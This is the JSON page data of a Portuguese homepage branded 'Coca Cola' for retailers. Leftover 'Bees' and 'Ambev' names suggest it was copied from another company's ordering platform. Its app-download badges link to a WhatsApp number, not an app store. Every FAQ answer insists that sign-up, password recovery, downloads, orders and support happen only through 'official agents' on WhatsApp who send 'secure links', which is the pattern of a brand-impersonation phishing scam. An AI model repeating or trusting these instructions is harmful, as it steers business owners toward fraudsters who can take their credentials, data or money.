is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
